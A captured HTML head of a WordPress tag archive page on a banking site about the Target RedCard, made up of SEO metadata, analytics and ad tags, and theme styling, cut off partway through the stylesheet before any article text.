

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bankhub.co/tag/www-target-com-redcard-about/
body_size: 30092
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>www.target.com/redcard/about Archives - BankHub</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://bankhub.co/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://bankhub.co/tag/www-target-com-redcard-about/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="www.target.com/redcard/about Archives - BankHub" /><meta property="og:url" content="https://bankhub.co/tag/www-target-com-redcard-about/" /><meta property="og:site_name" content="BankHub" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bankhub.co/tag/www-target-com-redcard-about/","url":"https://bankhub.co/tag/www-target-com-redcard-about/","name":"www.target.com/redcard/about Archives - BankHub","isPartOf":{"@id":"https://bankhub.co/#website"},"primaryImageOfPage":{"@id":"https://bankhub.co/tag/www-target-com-redcard-about/#primaryimage"},"image":{"@id":"https://bankhub.co/tag/www-target-com-redcard-about/#primaryimage"},"thumbnailUrl":"https://bankhub.co/wp-content/uploads/2020/12/RedCard-Target-Logo.png","breadcrumb":{"@id":"https://bankhub.co/tag/www-target-com-redcard-about/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bankhub.co/tag/www-target-com-redcard-about/#primaryimage","url":"https://bankhub.co/wp-content/uploads/2020/12/RedCard-Target-Logo.png","contentUrl":"https://bankhub.co/wp-content/uploads/2020/12/RedCard-Target-Logo.png","width":1351,"height":624,"caption":"RedCard Target Logo"},{"@type":"BreadcrumbList","@id":"https://bankhub.co/tag/www-target-com-redcard-about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bankhub.co/"},{"@type":"ListItem","position":2,"name":"www.target.com/redcard/about"}]},{"@type":"WebSite","@id":"https://bankhub.co/#website","url":"https://bankhub.co/","name":"BankHub","description":"","publisher":{"@id":"https://bankhub.co/#/schema/person/d5fe51398caa097179f115729dddb06a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bankhub.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bankhub.co/#/schema/person/d5fe51398caa097179f115729dddb06a","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bankhub.co/#/schema/person/image/","url":"https://bankhub.co/wp-content/litespeed/avatar/7ca3af2799d6947417880427254e8f5a.jpg?ver=1768278839","contentUrl":"https://bankhub.co/wp-content/litespeed/avatar/7ca3af2799d6947417880427254e8f5a.jpg?ver=1768278839","caption":"Admin"},"logo":{"@id":"https://bankhub.co/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; Feed" href="https://bankhub.co/feed/" /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; Comments Feed" href="https://bankhub.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BankHub &raquo; www.target.com/redcard/about Tag Feed" href="https://bankhub.co/tag/www-target-com-redcard-about/feed/" /><link data-optimized="2" rel="stylesheet" href="https://bankhub.co/wp-content/litespeed/css/b719cb4f927a142b22efa1d1f341c836.css?ver=59c98" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 85%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://bankhub.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/bankhub.co\/wp-admin\/admin-ajax.php"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-EQ88ZL0R4Y" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bankhub.co"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-EQ88ZL0R4Y")</script> <link rel="https://api.w.org/" href="https://bankhub.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bankhub.co/wp-json/wp/v2/tags/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bankhub.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.166.0" /><meta name="google-site-verification" content="cEEOLSBp2ctNCI1G34pcZbbQiRpYO2oyWYv3i4pCej8" /> <script data-ad-client="ca-pub-4249440217384626" type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"0a1b6ce054","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/bankhub.co\/wp-admin\/","wpRestNonce":"0a1b6ce054","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/bankhub.co\/wp-admin\/","wpRestNonce":"0a1b6ce054","wpRestUrl":"https:\/\/bankhub.co\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/bankhub.co\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";var td_get_template_directory_uri="https:\/\/bankhub.co\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="3";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#0558dd";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="9abd195536";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0558dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0558dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0558dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #0558dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0558dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0558dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0558dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0558dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
